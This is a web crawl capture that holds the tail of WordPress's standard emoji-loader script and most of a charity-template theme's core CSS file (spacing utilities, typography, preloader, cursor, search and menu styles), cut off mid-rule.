t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768979517
body_size: 21475
content:
/**
    Theme Name: Gainioz - Charity & Donation HTML Template
    Author: insighttheme
    Author URI: https://themeforest.net/user/insighttheme
    Support: shilonmahadi7@gmail.com
    Description: Gainioz - Charity & Donation HTML Template
    Version: 1.0
*/
/**
* [Table of contents]

## 1. Helpers

    1.1 Variables
    1.2 Media Queries
    1.3 Mixins

## 2. Base

    2.1 Reset CSS
    2.2 Base or Default CSS

## 3. Layouts

    3.1 Navigation
    3.2 Header
    3.3 Hero
    3.4 About
    3.5 Features
    3.6 Review
    3.7 Footer
    3.8 Sidebar
    3.9 Forms
    3.10 Portfolio
    3.11 Blog
    3.12 Sponsors
    3.13 Fact
    3.14 Volunteer
  3.15 Donation
    3.16 Services
    3.17 Breadcumb
    3.18 Mission 
    3.19 Stories
    3.20 Events
    3.21 Products

## 4. Components
    4.1 Buttons
    4.2 Social
    4.3 Navbar
    4.4 Section Title
    4.5 Contact Block
    4.6 Faq Block
    4.7 pagination
*/
/*
1.1 Variables
*/
/*-- Margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

/*-- Margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

/*-- Margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

/*-- Margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

*,
*:before,
*:after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: 100%;
}

html,
body {
  min-height: 100%;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

ul {
  margin: 0;
  padding: 0;
}


img {
  max-width: 100%;
  height: auto;
}

i {
  font-style: normal;
}

figure {
  margin: 0;
  padding: 0;
}

.clearfix:after {
  content: "";
  clear: both;
  display: table;
}

a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
  border: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

a:hover {
  text-decoration: none;
  outline: none;
  color: #eb9309;
  transition: 0.3s;
}

label {
  color: #666;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
}

a:focus,
input:focus,
textarea:focus,
button:focus {
  outline: 0 solid;
}

body {
  font-family: "Barlow", sans-serif;
  color: #666666;
  font-size: toEm(16);
}

p {
  line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Oswald", sans-serif;
  color: #000;
}

button {
  cursor: pointer;
}

button.button {
  background: transparent;
  border: 0px;
  transition: 0.3s;
}

::-moz-selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

h1 {
  font-size: calc(1.55rem + 3.6vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 48px;
  }
}

h2 {
  font-size: calc(1.46875rem + 2.625vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 40px;
  }
}

h3 {
  font-size: calc(1.40625rem + 1.875vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 33px;
  }
}

h4 {
  font-size: calc(1.35625rem + 1.275vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 26px;
  }
}

h5 {
  font-size: calc(1.31875rem + 0.825vw);
}

@media (min-width: 1200px) {
  h5 {
    font-size: 20px;
  }
}

h6 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h6 {
    font-size: 16px;
  }
}

.bgPrimary {
  background: #eb9309;
}

.bgSecondary {
  background: #7fb432;
}

.shadeBg {
  background-color: #ffefec;
}

.colorSecondary {
  color: #7fb432;
}

.fontPrimary {
  font-family: "Oswald", sans-serif;
}

.fontSecondary {
  font-family: "Barlow", sans-serif;
}

.wh-100 {
  width: 100%;
  height: 100%;
}

.after-before, .pageBreadcumb--style1::before, .pageBreadcumb--style1::after, .missionSection--style1::before, .missionSection--style1::after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
}

.hidden-transition {
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.visible-transition {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.letter--spacing05 {
  letter-spacing: 0.05em;
}

.bg-centerized {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.vertical-align-center, .productDetails-block__rating ul li, .productDetails-block__model, .productDetails-block__quantity .input-group-btn, .productDetails-block__buttons {
  display: flex;
  align-items: center;
}

svg,
path,
.icon {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.border-top {
  border-top: 1px solid rgba(136, 146, 165, 0.25);
}

.container {
  max-width: 1314px;
}

.container--custom {
  max-width: 1644px;
}

.bbb, .review__box {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.mask {
  -webkit-mask-image: url(../image/shapes/mask-shape1.svg);
          mask-image: url(../image/shapes/mask-shape1.svg);
}

.mask--about {
  position: absolute;
  top: 0;
  z-index: -1;
  left: -11px;
  padding: 1px;
}

@media (max-width: 1199px) {
  .mask--about {
    left: -30%;
  }
}

@media (max-width: 991px) {
  .mask--about {
    display: none;
  }
}

.mask--about .mask__overlay {
  position: absolute;
  left: 2px;
  top: -1px;
}

.mask--review {
  -webkit-mask-image: url(../image/shapes/testi-shape3.svg);
          mask-image: url(../image/shapes/testi-shape3.svg);
  bottom: 9%;
  right: 0;
  z-index: -1;
}

.mask--review .mask__overlay {
  position: absolute;
  left: -3px;
  top: -1px;
  transform: scale(1.007);
}

@media (max-width: 1199px) {
  .mask--review {
    display: none;
  }
}

.mask-aboutBack {
  position: absolute;
  left: 0;
  top: 66%;
  z-index: -11;
}

@media (max-width: 1199px) {
  .mask-aboutBack {
    left: -30%;
  }
}

@media (max-width: 991px) {
  .mask-aboutBack {
    display: none;
  }
}

.color-title {
  color: #0d0d0d;
}

@-webkit-keyframes toBottomFromTop {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}

@keyframes toBottomFromTop {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}

.gx-35 {
  --bs-gutter-x: 2.188rem;
}

@media (max-width: 1666px) {
  .gx-35 {
    --bs-gutter-x: 1.5rem;
  }
}

.gx-50 {
  --bs-gutter-x: 3.125rem;
}

@media (max-width: 1666px) {
  .gx-50 {
    --bs-gutter-x: 1.5rem;
  }
}

.swiper-slide:focus-visible {
  outline: none;
}

.gray-bg {
  background: #f7f7f7;
}

.sectionButton--right {
  text-align: right;
}

@media (max-width: 992px) {
  .sectionButton--right {
    text-align: left;
  }
}

.sectionShape {
  position: absolute;
  z-index: 1;
  display: flex;
  right: 0;
  left: 0;
  width: 100%;
}

.sectionShape--top {
  top: 0;
}

.sectionShape--bottom {
  bottom: 0;
}

.innerWrapper {
  margin-right: 50px;
}
.innerWrapper-2 {
  margin-right: 50px;
}

.innerWrapperSidebar {
  padding: 35px;
  border: 1px solid #f4f4f4;
}

@media (max-width: 991px) {
  .innerWrapperSidebar {
    padding: 15px;
  }
}

.image-saturation {
  filter: saturate(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.hoverStyle:hover .image-saturation {
  filter: saturate(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ourHr {
  background-color: #f1f1f1;
  opacity: 1;
}

.mb-24 {
  margin-bottom: 24px;
}

.contact--layout1 {
  padding-top: 140px;
}

/*---------------------------------------------------*/
/*  mouse cursor animation
/*---------------------------------------------------*/
.mouseCursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  border-radius: 50%;
  transform: translateZ(0);
  visibility: hidden;
}

.cursor-inner {
  margin-left: -3px;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  z-index: 10000001;
  background-color: #eb9309;
  transition: width 0.3s ease-in-out, height 0.3s ease-in-out,
 margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.cursor-inner.cursor-hover {
  margin-left: -30px;
  margin-top: -30px;
  width: 60px;
  height: 60px;
  background-color: #eb9309;
  opacity: 0.2;
}

.cursor-outer {
  margin-left: -15px;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  border: 2px solid #eb9309;
  box-sizing: border-box;
  z-index: 10000000;
  opacity: 0.5;
  transition: all 0.08s ease-out;
}

.cursor-outer.cursor-hover {
  opacity: 0;
}

.mim_tm_all_wrap[data-magic-cursor="hide"] .mouseCursor {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: -1111;
}

@-webkit-keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (min-width: 576px) {
  .progress-wrap.active-progress {
    opacity: 1;
  }
}

.progress-wrap {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
  width: 2.3rem;
  height: 2.3rem;
  cursor: pointer;
  display: block;
  border-radius: 100%;
  box-shadow: inset 0 0 0 0.1rem rgba(128, 130, 134, 0.25);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transform: translateY(0.75rem);
  transition: all 200ms linear, margin-right 0ms;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap {
    transition: none;
  }
}

.progress-wrap.active-progress {
  visibility: visible;
  transform: translateY(0);
  opacity: 1;
}

.progress-wrap:after {
  position: absolute;
  content: "\f062";
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  text-align: center;
  line-height: 2.3rem;
  font-size: 14px;
  color: #eb9309;
  left: 0;
  top: 0;
  height: 2.3rem;
  width: 2.3rem;
  cursor: pointer;
  display: block;
  z-index: 1;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap:after {
    transition: none;
  }
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #eb9309;
  stroke-width: 4;
  box-sizing: border-box;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap svg.progress-circle path {
    transition: none;
  }
}

.template-search {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  transition: all 0.5s ease-in-out;
  transform: scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  transform-origin: 0 0 0;
}

.template-search .animation-shape-lines {
  color: #eb9309;
}

.template-search .animation-shape-lines::before, .template-search .animation-shape-lines::after {
  background-color: #eb9309;
}

.template-search .search-form {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  width: 60%;
  margin: 0 auto;
}

@media (max-width: 991px) {
  .template-search .search-form {
    width: 100%;
    padding: 0 15px;
  }
}

.template-search .search-form input[type="search"] {
  color: rgba(127, 180, 50, 0.7);
  font-size: 24px;
  text-align: left;
  border: 1px solid #c3c3c3;
  margin: 0 auto;
  padding: 25px 10px 25px 30px;
  outline: none;
  background-color: transparent;
  width: 100%;
}

.template-search .search-form .search-btn {
  padding: 24px 10px;
  box-shadow: none;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  position: absolute;
  right: 4px;
  height: 80px;
  width: 80px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  top: 50%;
  transform: translateY(-50%);
  background: #eb9309;
  color: #fff;
  border-radius: 0;
}

.template-search .search-form .search-btn i:before {
  font-size: 24px;
  font-weight: 700;
  margin-left: 0;
}

.template-search .search-form .search-btn:focus {
  box-shadow: none;
  outline: none;
}

.template-search .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #eb9309;
  border: none;
  opacity: 1;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 20px;
  font-weight: 300;
  border-radius: 2px;
  cursor: pointer;
  box-shadow: 0 1px 2px 0px rgba(255, 255, 255, 0.75);
  transition: all 0.3s ease-in-out;
  background-color: transparent;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  display: grid;
  place-content: center;
}

.template-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}

.template-search .close:hover {
  background-color: #eb9309;
  color: #fff;
  transform: scale(1.1);
}

.template-search.open {
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.review--layout2 {
  padding-bottom: 95px;
}

#preloader {
  background: #fff;
  height: 100%;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-size: cover;
  background-position: center;
}

#preloader .loading {
  display: flex;
}

#preloader .ctn-preloader {
  padding-left: 15px;
  padding-right: 15px;
}

#preloader .spinner {
  -webkit-animation: spinner 3s infinite linear;
  animation: spinner 3s infinite linear;
  border-radius: 50%;
  border: 3px solid #f1f6f8;
  border-left-color: #eb9309;
  border-top-color: #eb9309;
  margin: 0 auto 0em auto;
  position: absolute;
  left: -40px;
  right: -40px;
  bottom: -40px;
  top: -40px;
}

#preloader .spinner:before {
  content: "";
  width: 20px;
  height: 20px;
  border: 6px solid #fff;
  box-shadow: 0 0 20px 0 rgba(4, 46, 56, 0.2);
  background: #eb9309;
  position: absolute;
  right: 31px;
  top: 41px;
  border-radius: 50%;
}

@media (max-width: 576px) {
  #preloader .spinner:before {
    top: 18px;
  }
}

#preloader .round_spinner {
  border-width: 1px;
  border-color: #eef3f4;
  border-style: solid;
  border-radius: 50%;
  background-color: #fdfdfd;
  box-shadow: 0 0 100px 0 rgba(4, 46, 56, 0.14);
  width: 248px;
  height: 248px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin: 40px auto 80px;
}

@media (max-width: 576px) {
  #preloader .round_spinner {
    width: 155px;
    height: 155px;
  }
}

#preloader .round_spinner h4 {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 0;
  color: white;
}

#preloader .round_spinner h4 span {
  font-weight: 700;
}

#preloader .head {
  display: block;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
  font-family: "Oswald", sans-serif;
  margin: 5% 0 1% 0;
  padding: 0;
  z-index: 99;
  position: relative;
}

#preloader p {
  color: #6b707f;
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
}

@-webkit-keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}

@keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}

/***************************

page marcup

***************************/
html {
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
  background: #a8a8a8;
  border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
  filter: brightness(120%);
}

.mainMenu > ul {
  display: flex;
  gap: 35px;
}

@media (max-width: 1199px) {
  .mainMenu > ul {
    gap: 15px;
    justify-content: center;
  }
}

.mainMenu > ul > li {
  position: relative;
  padding: 60px 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sticky-on.sticky .mainMenu > ul > li {
  padding: 40px 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mainMenu > ul > li > a {
  font-size: 15px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

.mainMenu > ul > li > a::before {
  content: "";
  width: 10px;
  height: 10px;
  background-color: #eb9309;
  display: inline-block;
  border-radius: 50%;
  margin-right: 2px;
  opacity: 0;
  visibility: hidden;
  transform: scale(5);
  transition: all 0.8s;
}

.mainMenu > ul > li:hover > a {
  color: #eb9309;
}

.mainMenu > ul > li:hover > a::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.8s cubic-bezier(0.52, 1.64, 0.37, 0.66) 0s;
}


.mainMenu  ul li .submenu {
  position: absolute;
  top: 120%;
  left: 0;
  width: 200px;
  padding: 17px 0;
  padding-bottom: 15px;
  background: #fff;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -moz-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -ms-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -o-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  opacity: 0;
  z-index: 11;
}

.mainMenu  ul li .submenu li {
  display: block;
  width: 100%;
  margin: 0;
}

.mainMenu  ul li .submenu li > a {
  width: 100%;
  display: block;
  padding: 3px 30px;
